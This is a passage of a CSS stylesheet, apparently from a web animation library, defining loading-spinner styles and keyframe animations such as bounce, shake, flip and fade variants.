    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/* bounceDelay */
.sk-bounceDelay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 70px;
  height: 0;
  text-align: center;
}

.sk-bounceDelay div {
  width: 18px;
  height: 18px;
  background-color: #000000;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.sk-bounceDelay .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.sk-bounceDelay .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* circleBounceDelay */
.sk-circleBounceDelay {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-circleBounceDelay .sk-child {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-circleBounceDelay .sk-child::before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
  animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
}

.sk-circleBounceDelay .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-circleBounceDelay .sk-circle2::before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-circleBounceDelay .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-circleBounceDelay .sk-circle3::before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-circleBounceDelay .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-circleBounceDelay .sk-circle4::before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-circleBounceDelay .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-circleBounceDelay .sk-circle5::before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-circleBounceDelay .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-circleBounceDelay .sk-circle6::before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-circleBounceDelay .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-circleBounceDelay .sk-circle7::before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-circleBounceDelay .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-circleBounceDelay .sk-circle8::before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-circleBounceDelay .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-circleBounceDelay .sk-circle9::before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-circleBounceDelay .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-circleBounceDelay .sk-circle10::before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-circleBounceDelay .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-circleBounceDelay .sk-circle11::before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-circleBounceDelay .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-circleBounceDelay .sk-circle12::before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/* cubeGrid */
.sk-cubeGrid {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-cubeGrid .sk-cube-element {
  width: 33%;
  height: 33%;
  background-color: #000000;
  float: left;
  margin: 0;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cubeGrid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cubeGrid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cubeGrid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.sk-cubeGrid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cubeGrid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cubeGrid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cubeGrid .sk-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.sk-cubeGrid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cubeGrid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* fadingCircle */
.sk-fadingCircle {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.sk-fadingCircle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fadingCircle .sk-circle::before {
  content: '';
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #000000;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fadingCircle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-fadingCircle .sk-circle2::before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-fadingCircle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-fadingCircle .sk-circle3::before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-fadingCircle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-fadingCircle .sk-circle4::before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-fadingCircle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-fadingCircle .sk-circle5::before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-fadingCircle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-fadingCircle .sk-circle6::before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-fadingCircle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-fadingCircle .sk-circle7::before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-fadingCircle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-fadingCircle .sk-circle8::before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-fadingCircle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-fadingCircle .sk-circle9::before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-fadingCircle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-fadingCircle .sk-circle10::before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-fadingCircle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-fadingCircle .sk-circle11::before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-fadingCircle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-fadingCircle .sk-circle12::before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}

@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}

/* foldingCube */
.sk-foldingCube {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: rotateZ(45deg);
  -ms-transform: rotate(45deg);
      transform: rotateZ(45deg);
}

.sk-foldingCube .sk-cube-folding {
  margin: 0;
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.sk-foldingCube .sk-cube-folding::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.sk-foldingCube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotate(90deg);
      transform: scale(1.1) rotateZ(90deg);
}

.sk-foldingCube .sk-cube2::before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-foldingCube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotate(180deg);
      transform: scale(1.1) rotateZ(180deg);
}

.sk-foldingCube .sk-cube3::before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.sk-foldingCube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotate(270deg);
      transform: scale(1.1) rotateZ(270deg);
}

.sk-foldingCube .sk-cube4::before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}

body {
  -webkit-backface-visibility: hidden;
}

.waitForLoad, .waitForScroll {
  opacity: 0;
}

.animated {
  opacity: 1;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}

.animated.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
}

.animated.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px);
  }
}

.animated.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center;
  }
  20% {
    -webkit-transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

.animated.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
      transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes slideInShake {
  0% {
    -webkit-transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}

@keyframes slideInShake {
  0% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
            transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
            transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
            transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
            transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
            transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%);
  }
}

.animated.slideInShake {
  -webkit-animation-name: slideInShake;
  animation-name: slideInShake;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

.animated.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
            transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
            transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInX;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -moz-animation-name: flipOutX;
  -moz-backface-visibility: visible !important;
  -o-animation-name: flipOutX;
  -o-backface-visibility: visible !important;
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
            transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
            transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}

.animated.flipInY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipInY;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}

.animated.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  -moz-backface-visibility: visible !important;
  -moz-animation-name: flipOutY;
  -o-backface-visibility: visible !important;
  -o-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.animated.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(25px);
            transform: translateY(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-25px);
            transform: translateY(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-25px);
            transform: translateX(-25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(25px);
            transform: translateX(25px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.animated.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px);
  }
}

.animated.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
}

.animated.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px);
  }
}

.animated.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
}

.animated.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.animated.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
}

.animated.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.animated.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

